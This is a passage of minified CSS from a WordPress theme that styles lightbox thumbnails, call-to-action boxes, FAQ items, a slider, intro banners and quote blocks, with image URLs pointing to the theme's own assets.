0.5s ease;}.os-lb-thumbnails-w .os-lb-thumbnails-i{margin:0px auto;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i:before,.os-lb-thumbnails-w .os-lb-thumbnails-i:after{content:" ";display:table;}.os-lb-thumbnails-w .os-lb-thumbnails-i:after{clear:both;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger{float:left;margin:0px 5px;cursor:pointer;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-item-bg{width:110px;height:100px;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-fader{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(0,0,0,0.4);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader,.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger:hover .thumbnail-fader{background-color:rgba(0,0,0,0);}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader{-webkit-box-shadow:inset 0px 0px 0px 5px #fff;box-shadow:inset 0px 0px 0px 5px #fff;}.os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;right:40px;top:30px;color:rgba(255,255,255,0.8);font-size:30px;text-align:center;}.os-lb-close-btn i{vertical-align:middle;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.os-lb-close-btn:hover{color:#fff;}.os-lb-close-btn:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);}.os-lb-controls .os-lb-close-btn,.os-lb-controls .os-lb-navigation-next,.os-lb-controls .os-lb-navigation-prev,.os-lb-controls .os-lb-toggle-thumbnails-btn,.os-lb-controls .os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;color:rgba(255,255,255,0.8);font-size:40px;}.os-lb-controls .os-lb-close-btn i,.os-lb-controls .os-lb-navigation-next i,.os-lb-controls .os-lb-navigation-prev i,.os-lb-controls .os-lb-toggle-thumbnails-btn i,.os-lb-controls .os-lb-close-btn i{text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.os-lb-controls .os-lb-close-btn:hover,.os-lb-controls .os-lb-navigation-next:hover,.os-lb-controls .os-lb-navigation-prev:hover,.os-lb-controls .os-lb-toggle-thumbnails-btn:hover,.os-lb-controls .os-lb-close-btn:hover{color:#fff;}.os-lb-controls .os-lb-navigation-next{right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-navigation-prev{left:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-toggle-thumbnails-btn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:140px;}.page-content .cta-box,.tms-side .cta-box{background-color:#d3f7f3;text-align:center;margin-bottom:50px;position:relative;padding:50px 40px 30px;}.page-content .cta-box:before,.tms-side .cta-box:before{content:"";background-color:#c4f4f0;width:50%;height:240px;position:absolute;top:0px;left:0px;z-index:1;}.page-content .cta-box:after,.tms-side .cta-box:after{content:"";background-color:#aff0eb;width:30%;height:140px;position:absolute;top:0px;left:0px;z-index:1;}.page-content .cta-box h4,.tms-side .cta-box h4{position:relative;z-index:2;color:#193333;margin-bottom:60px;margin-top:0px;}.page-content .cta-box h4:after,.tms-side .cta-box h4:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.page-content .cta-box h4:before,.tms-side .cta-box h4:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.page-content .cta-box .cta-box-content,.tms-side .cta-box .cta-box-content{position:relative;z-index:2;}.os-box-with-attachment{display:flex;padding:10px 20px;background:#fff;box-shadow:0 4px 21px 0 rgba(205,223,227,0.5);border-radius:6px;margin:20px 0px 30px;align-items:center;}.os-box-with-attachment .box-file-link-w{flex:0 0 150px;text-align:center;border-right:1px solid rgba(0,0,0,0.05);padding:20px;padding-left:0px;}.os-box-with-attachment .box-file-link-w i{display:block;margin-bottom:15px;color:#4f3b87;font-size:30px;}.os-box-with-attachment .box-file-link-w a{display:inline-block;text-align:center;border-bottom:1px solid #4f3b87;color:#4f3b87;font-weight:700;}.os-box-with-attachment .box-file-link-w a:hover{text-decoration:none;}.os-box-with-attachment .box-file-description{padding:20px 30px;}.os-box-with-attachment .box-file-description p{color:rgba(0,0,0,0.4);font-weight:700;}.os-box-with-image-and-features{padding:10px 20px;background:#fff;box-shadow:0 4px 21px 0 rgba(205,223,227,0.5);border-radius:6px;margin:20px 0px 40px 0px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-box-with-image-and-features:hover{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);box-shadow:0 8px 30px 0 rgba(205,223,227,0.7);}.os-box-with-image-and-features .box-image{padding-bottom:0px;margin-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.05);text-align:center;}.os-box-with-image-and-features .box-image img{max-width:100%;height:auto;}.os-box-with-image-and-features .box-content{padding:20px;font-size:1.2rem;}.os-box-with-image-and-features .box-content h4{color:#b3b6bb;}.os-box-with-image-and-features .box-content h4:first-child{margin-top:0px;}.os-box-with-image-and-features .box-content ul{padding-left:30px;font-size:1.2rem;}.os-box-with-image-and-features .box-content ul li{font-weight:700;margin-bottom:10px;}.os-faq-item{margin:20px 0px;padding:30px;background-color:#fff;box-shadow:0px 5px 25px rgba(0,0,0,0.1);border-radius:4px;cursor:pointer;transition:all 0.2s ease;}.os-faq-item:hover{transform:translateY(-5px);box-shadow:0px 10px 35px rgba(0,0,0,0.15);}.os-faq-item:hover .icon-w i{transform:rotate(90deg);transform-origin:center;}.os-faq-item .os-faq-question-w{display:flex;align-items:center;}.os-faq-item .os-faq-question-w .icon-w{flex:0 0 40px;font-size:22px;text-align:left;}.os-faq-item .os-faq-question-w .icon-w i{transition:all 0.4s ease;display:inline-block;}.os-faq-item .os-faq-question-w .os-faq-question{padding-left:5px;margin:0px;flex:1;}.os-faq-item .os-faq-answer{padding:20px 40px 0px 45px;display:none;}.os-section-wrapper{padding:3% 0px;}.os-step-w .os-step-i{background-color:#fff;margin:20px 20%;padding:0px;display:flex;align-items:stretch;}.os-step-w .os-step-i .os-step-text{flex:0 0 60%;padding:40px 80px 40px 60px;position:relative;}.os-step-w .os-step-i .os-step-text .os-step-text-i{position:relative;}.os-step-w .os-step-i .os-step-text .os-step-number{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-step-w .os-step-i .os-step-image-w{flex:1;position:relative;background-size:cover;background-position:center center;}.os-step-w .os-step-i .os-step-image-w:before{content:"";background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/curve-left.png');background-size:cover;background-position:top left;background-repeat:no-repeat;height:100%;width:100%;position:absolute;}.os-step-w .os-step-i .os-step-image-w img{max-width:100%;}.os-text-and-features-w{background-size:cover;background-position:center right;position:relative;overflow-x:hidden;}.os-text-and-features-w .os-photo-one{position:absolute;right:0px;top:50%;height:400px;width:550px;background-size:cover;background-position:center center;border:10px solid #fff;box-shadow:0px 10px 30px rgba(0,0,0,0.1);transform:rotate(6deg) translate(25%,-85%);z-index:2;background-color:#fff;}.os-text-and-features-w .os-photo-two{position:absolute;right:0px;top:50%;height:350px;width:500px;background-size:cover;background-position:center center;border:10px solid #fff;box-shadow:0px 10px 30px rgba(0,0,0,0.1);transform:rotate(-4deg) translate(35%,-20%);z-index:1;background-color:#fff;}.os-text-and-features-w h4,.os-text-and-features-w h5,.os-text-and-features-w h6{color:#613c6d;}.os-text-and-features-w .os-text-and-features-i{display:flex;align-items:center;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column{flex:0 0 40%;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding:100px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h2{margin-bottom:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;margin-bottom:60px;position:relative;margin-top:0px;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4:after,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h4:before,.os-text-and-features-w .os-text-and-features-i .wpb_text_column .wpb_wrapper h5:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w{display:flex;flex-wrap:wrap;padding:100px 50px;justify-content:space-around;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{flex:0 0 50%;padding:40px 65px;}.os-text-and-features-w .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon.wrapped-in-box{padding:40px;background-color:rgba(255,255,255,0.9);box-shadow:0px 10px 30px rgba(0,0,0,0.1);border-radius:6px;flex:0 0 42%;margin:20px 0px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-feature-bg.png');background-position:bottom 10% right 10%;background-size:70px auto;background-repeat:no-repeat;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i{flex-wrap:wrap;padding-right:400px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column{flex:1;margin-bottom:0px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column p{font-size:1.2rem;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .wpb_text_column .wpb_wrapper{padding-bottom:50px;padding-top:50px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w{padding:0px 50px 20px;}.os-text-and-features-w.layout-as-photos .os-text-and-features-i .os-iconed-features-w .os-feature-with-icon{padding:30px 50px;}.os-text-and-features-w.color-scheme-dark{color:rgba(255,255,255,0.75);}.os-text-and-features-w.color-scheme-dark h1,.os-text-and-features-w.color-scheme-dark h2,.os-text-and-features-w.color-scheme-dark h3{color:#fff;}.os-text-and-features-w.color-scheme-dark h4,.os-text-and-features-w.color-scheme-dark h5,.os-text-and-features-w.color-scheme-dark h6{color:#ff7fdb;}.os-text-and-features-w.color-scheme-dark .os-text-and-features-i .wpb_text_column .wpb_wrapper h4,.os-text-and-features-w.color-scheme-dark .os-text-and-features-i .wpb_text_column .wpb_wrapper h5{color:#ff7fdb;}.os-text-and-features-w.color-scheme-dark .os-feature-with-icon .fwi-media-w{color:#ff7fdb;}.os-slider-w .os-slider-i{height:80vh;min-height:550px;position:relative;z-index:1;}.os-slider-w .os-slide-w{overflow:hidden;position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:1;}.os-slider-w .os-slide-bg{background-size:cover;position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:1;will-change:transform;}.os-slider-w .os-slide{position:absolute;top:0px;left:0px;right:0px;bottom:0px;will-change:transform, filter;}.os-slider-w .os-slide-w .os-slide-content-i{max-width:100%;}.os-slider-w .edit-slide-link{padding:4px 7px;display:inline-block;text-transform:uppercase;font-weight:700;font-size:0.7rem;position:absolute;top:0px;z-index:2;left:0px;background-color:#000;color:#fff;display:none;}.os-slider-w .os-slide-content:hover .edit-slide-link{display:block;}.os-slider-w .os-slide-content{will-change:opacity;}.os-slider-w .os-slide-content .os-btn + .os-btn{margin-left:2rem;}.os-slider-w.style-v1 .slide-navi-next-v2,.os-slider-w.style-v1 .slide-navi-prev-v2{display:none;}.os-slider-w.style-v1 .slider-navigation-w{position:absolute;top:50%;right:14%;z-index:2;text-align:center;transform:translate(40px,-50%);}.os-slider-w.style-v1 .slider-navigation-w .slide-navi-next,.os-slider-w.style-v1 .slider-navigation-w .slide-navi-prev{padding:10px;font-size:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;color:#fff;line-height:1;}.os-slider-w.style-v1 .slider-navigation-w .slider-navigation-dot{height:6px;width:6px;margin:15px auto;background-color:rgba(255,255,255,0.4);border-radius:10px;}.os-slider-w.style-v1 .os-slide-bg{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transition:all 2s ease;transform-origin:center center;}.os-slider-w.style-v1 .os-slide-bg:before{content:"";background-color:#c1ecec;top:0px;bottom:0px;left:0px;right:0px;position:absolute;transition:all 1.4s cubic-bezier(.65,.54,0,.99);}.os-slider-w.style-v1 .os-slide-bg:after{content:"";background-color:#c1ecec;top:0px;bottom:0px;left:0px;right:0px;position:absolute;}.os-slider-w.style-v1 .os-slide-content{position:absolute;z-index:2;bottom:42%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);}.os-slider-w.style-v1 .os-slide-content h1{font-size:2.4rem;letter-spacing:0px;}.os-slider-w.style-v1 .os-slide-content h3,.os-slider-w.style-v1 .os-slide-content h4,.os-slider-w.style-v1 .os-slide-content h5{font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;}.os-slider-w.style-v1 .os-slide-content .os-slide-shade{position:absolute;background-color:rgba(136,240,230,0.3);left:50px;top:-50px;bottom:50px;right:-50px;content:"";z-index:-1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translate(-50px,50px);-moz-transform:translate(-50px,50px);-ms-transform:translate(-50px,50px);-o-transform:translate(-50px,50px);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i{padding:50px 70px;background-color:rgba(255,255,255,0.8);background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower.png');background-position:80% 5%;background-size:63px auto;width:500px;background-position:93% 40px;background-repeat:no-repeat;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translate(0px,-50px);-moz-transform:translate(0px,-50px);-ms-transform:translate(0px,-50px);-o-transform:translate(0px,-50px);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h2,.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h1,.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h3{margin-top:0px;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i h5{color:#613c6d;margin-bottom:30px;}.os-slider-w.style-v1 .os-slide-content .os-slide-content-i p{color:#444d54;}.os-slider-w.style-v2 .os-slide:before{content:"";position:absolute;top:0px;left:0px;bottom:0px;right:0px;background-color:transparent;z-index:2;}.os-slider-w.style-v2 .side-left .os-slide:before{background-image:linear-gradient(-155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);}.os-slider-w.style-v2 .side-right .os-slide:before{background-image:linear-gradient(155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);}.os-slider-w.style-v2 .side-center .os-slide:before{background-image:linear-gradient(180deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 34%,rgba(30,34,53,0.6) 71%,#212539 100%);}.os-slider-w.style-v2 .slide-navi-next,.os-slider-w.style-v2 .slide-navi-prev{display:none;}.os-slider-w.style-v2 .slide-navi-next-v2,.os-slider-w.style-v2 .slide-navi-prev-v2{position:absolute;top:50%;color:rgba(255,255,255,0.7);z-index:4;font-size:24px;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;cursor:pointer;}.os-slider-w.style-v2 .slide-navi-next-v2:hover,.os-slider-w.style-v2 .slide-navi-prev-v2:hover{color:#fff;}.os-slider-w.style-v2 .slide-navi-next-v2{right:70px;padding-left:6px;}.os-slider-w.style-v2 .slide-navi-next-v2:hover{color:#fff;-webkit-transform:translateX(6px);-moz-transform:translateX(6px);-ms-transform:translateX(6px);-o-transform:translateX(6px);}.os-slider-w.style-v2 .slide-navi-prev-v2{left:70px;padding-right:6px;}.os-slider-w.style-v2 .slide-navi-prev-v2:hover{color:#fff;-webkit-transform:translateX(-6px);-moz-transform:translateX(-6px);-ms-transform:translateX(-6px);-o-transform:translateX(-6px);}.os-slider-w.style-v2 .os-slide-content{position:absolute;bottom:40%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);width:40%;z-index:2;color:rgba(255,255,255,0.85);font-size:1.4rem;}.os-slider-w.style-v2 .os-slide-content h1,.os-slider-w.style-v2 .os-slide-content h2,.os-slider-w.style-v2 .os-slide-content h3,.os-slider-w.style-v2 .os-slide-content h4,.os-slider-w.style-v2 .os-slide-content h5,.os-slider-w.style-v2 .os-slide-content h6{color:#fff;margin-bottom:1rem;margin-top:0px;text-shadow:1px 1px 3px rgba(0,0,0,0.3);padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,0.2);}.os-slider-w.style-v2 .os-slide-content h1 strong,.os-slider-w.style-v2 .os-slide-content h2 strong,.os-slider-w.style-v2 .os-slide-content h3 strong,.os-slider-w.style-v2 .os-slide-content h4 strong,.os-slider-w.style-v2 .os-slide-content h5 strong,.os-slider-w.style-v2 .os-slide-content h6 strong{color:#ffca63;}.os-slider-w.style-v2 .os-slide-content h4,.os-slider-w.style-v2 .os-slide-content h5,.os-slider-w.style-v2 .os-slide-content h6{border-bottom:none;padding-bottom:0px;}.os-slider-w.style-v2 .os-slide-content h1{font-size:2.25rem;}.os-slider-w .os-slide-w.active,.os-slider-w .os-slide-w.will-be-inactive{z-index:2;}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg:before{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transition:none;}.os-slider-w .os-slide-w.will-be-inactive .os-slide-bg:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transition:all 1.4s cubic-bezier(.65,.54,0,.99);}.os-slider-w .os-slide-w.active .os-slide-bg{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}.os-slider-w .os-slide-w.active .os-slide-bg:before{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);}.os-slider-w .os-slide-w.active .os-slide-bg:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);}.os-slider-w .os-slide-w.active .os-slide-shade{-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-opacity:0.7;-moz-opacity:0.7;opacity:0.7;-webkit-transition-delay:0.5s;transition-delay:0.5s;}.os-slider-w .os-slide-w.active .os-slide-content-i{-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition-delay:0.5s;transition-delay:0.5s;}.os-slider-w .os-slide-w.active .slide-navi-prev{-webkit-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transition-delay:1.2s;transition-delay:1.2s;}.os-slider-w .os-slide-w.active .slide-navi-next{-webkit-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transition-delay:1.2s;transition-delay:1.2s;}.os-slider-w .slider-controls{display:table;width:100%;table-layout:fixed;}.os-slider-w .slider-controls .control-slide{display:table-cell;max-width:33.3%;padding:30px 60px 30px 40px;border-bottom:1px solid #d8e0e2;border-right:1px solid #d8e0e2;vertical-align:middle;background-color:#eaf2f3;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;cursor:pointer;position:relative;}.os-slider-w .slider-controls .control-slide.active{background-color:#fff;}.os-slider-w .slider-controls .control-slide.active:after{content:"";background-color:#fff;position:absolute;width:20px;height:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);top:-10px;left:50%;z-index:9;}.os-slider-w .slider-controls .control-slide:hover{background-color:#fff;}.os-slider-w .slider-controls .control-slide:hover .cs-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.os-slider-w .slider-controls .control-slide:hover .cs-description-w{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);}.os-slider-w .slider-controls .control-slide:last-child{border-right:none;}.os-slider-w .slider-controls .control-slide .cs-icon{font-size:50px;vertical-align:middle;color:#613c6d;display:table-cell;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-slider-w .slider-controls .control-slide .cs-description-w{display:table-cell;vertical-align:middle;padding-left:40px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.os-slider-w .slider-controls .control-slide .cs-label{font-weight:700;font-size:1.1rem;margin-bottom:5px;}.os-slider-w .slider-controls .control-slide .cs-description{font-size:0.9rem;color:rgba(0,0,0,0.7);}.os-slider-w .os-slide-w.side-left .os-slide-content{left:14%;}.os-slider-w .os-slide-w.side-right .os-slide-content{right:14%;}.os-slider-w .os-slide-w.side-center .os-slide-content{text-align:center;left:50%;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);}.os-slider-w .os-slide-w.side-center .os-slide-content .edit-slide-link{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-slider-w .scroll-arrow{position:absolute;left:50%;bottom:100px;width:50px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:5;}.os-slider-w .scroll-arrow .arrow-first,.os-slider-w .scroll-arrow .arrow-second,.os-slider-w .scroll-arrow .arrow-third{font-size:14px;color:#fff;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);color:rgba(255,255,255,0.8);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;}.os-slider-w .scroll-arrow .arrow-first{top:0px;color:rgba(255,255,255,0.2);-webkit-transition-delay:1.5s;transition-delay:1.5s;}.os-slider-w .scroll-arrow .arrow-second{top:7px;color:rgba(255,255,255,0.5);-webkit-transition-delay:1.7s;transition-delay:1.7s;}.os-slider-w .scroll-arrow .arrow-third{top:14px;-webkit-transition-delay:1.9s;transition-delay:1.9s;}.os-slider-w .scroll-arrow .arrow-mouse{color:#111;font-size:23px;position:absolute;top:65px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:2.5s;transition-delay:2.5s;opacity:1;z-index:5;}.os-slider-w .os-intro-scroll-bg{position:absolute;z-index:4;left:50%;bottom:-1px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;-webkit-transition-delay:2s;transition-delay:2s;}.os-slider-w .os-intro-scroll-bg path{fill:#fff;stroke:#fff;}.os-slider-w.without-arrows .scroll-arrow{display:none;}.os-slider-w.without-arrows .os-intro-scroll-bg{display:none;}.os-slider-w.without-controls .slider-controls{display:none;}.os-logos-list{background-color:#fff;padding:20px 0px;border-bottom:1px solid rgba(0,0,0,0.7);}.os-logos-list ul{list-style:none;text-align:center;}.os-logos-list ul li{display:inline-block;padding:15px 25px;border-left:1px solid rgba(0,0,0,0.05);vertical-align:middle;}.os-logos-list ul li:first-child{border-left:none;}.os-logos-list ul li img{max-width:150px;height:auto;vertical-align:middle;}.os-intro-banner{padding:10%;height:80vh;min-height:550px;background-position:top center;background-size:cover;}.os-intro-banner:before{content:"";position:absolute;top:0px;left:0px;bottom:0px;right:0px;background-color:transparent;background-image:linear-gradient(155deg,rgba(255,255,255,0) 7%,rgba(122,125,135,0) 44%,rgba(30,34,53,0.68) 71%,#212539 100%);z-index:1;}.os-intro-banner .banner-content{position:absolute;bottom:20%;right:10%;width:40%;z-index:2;animation:fadeInUp 1s;}.os-intro-banner .banner-content h1,.os-intro-banner .banner-content h2,.os-intro-banner .banner-content h3{color:#fff;margin-bottom:1rem;text-shadow:1px 1px 3px rgba(0,0,0,0.3);padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,0.2);}.os-intro-banner .banner-content h1{font-size:2.25rem;}.os-intro-banner .banner-content .banner-text{color:rgba(255,255,255,0.85);font-size:1.4rem;}.os-intro-banner .banner-buttons{margin-top:20px;}.os-intro-banner .scroll-arrow{position:absolute;left:50%;bottom:100px;width:50px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:3;}.os-intro-banner .scroll-arrow .arrow-first,.os-intro-banner .scroll-arrow .arrow-second,.os-intro-banner .scroll-arrow .arrow-third{font-size:14px;color:#fff;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);color:rgba(255,255,255,0.8);}.os-intro-banner .scroll-arrow .arrow-first{top:0px;color:rgba(255,255,255,0.2);}.os-intro-banner .scroll-arrow .arrow-second{top:8px;color:rgba(255,255,255,0.5);}.os-intro-banner .scroll-arrow .arrow-third{top:16px;}.os-intro-banner .scroll-arrow .arrow-mouse{color:#111;font-size:25px;position:absolute;top:65px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}.os-intro-banner.without-arrows .scroll-arrow{display:none;}.os-intro-banner.without-arrows .os-intro-scroll-bg{display:none;}.os-intro-banner .os-btn + .os-btn{margin-left:3rem;}.os-intro-banner .os-intro-scroll-bg{position:absolute;z-index:2;left:50%;bottom:-1px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-intro-banner .os-intro-scroll-bg path{fill:#fff;stroke:#fff;}.os-text-and-quote-w{background-size:cover;padding:80px 0px;}.os-text-and-quote-w .os-text-and-quote-i{display:flex;align-items:center;}.os-text-and-quote-w .os-tq-quote-w{padding-right:50px;}.os-text-and-quote-w .os-tq-quote-w .os-tq-quote-i{background-color:#fff;color:#152139;box-shadow:0 0 80px 0 rgba(0,0,0,0.08);position:relative;}.os-text-and-quote-w .os-tq-quote-w .os-tq-quote-i:before{content:"\e90f";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:120px;color:#fff0fb;position:absolute;top:2%;left:5%;}.os-text-and-quote-w .os-tq-quote{font-size:2.52rem;line-height:1.15;position:relative;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding:11% 18% 10% 18%;}.os-text-and-quote-w .os-tq-author{padding:15px 40px 20px;border-top:1px solid rgba(0,0,0,0.1);display:flex;align-items:center;font-size:1.1rem;}.os-text-and-quote-w .os-tq-author-avatar{width:50px;height:50px;background-size:cover;background-position:center center;margin-right:20px;border-radius:50%;}.os-text-and-quote-w .os-tq-author-avatar-name{font-weight:700;}.os-text-and-quote-w .os-tq-author-avatar-extra{border-left:1px solid rgba(0,0,0,0.1);padding-left:10px;margin-left:10px;color:rgba(0,0,0,0.5);}.os-text-and-quote-w .os-tq-content-left{padding:100px;vertical-align:middle;font-size:1.2rem;flex:0 0 50%;}.os-text-and-quote-w .os-tq-content-left h1,.os-text-and-quote-w .os-tq-content-left h2,.os-text-and-quote-w .os-tq-content-left 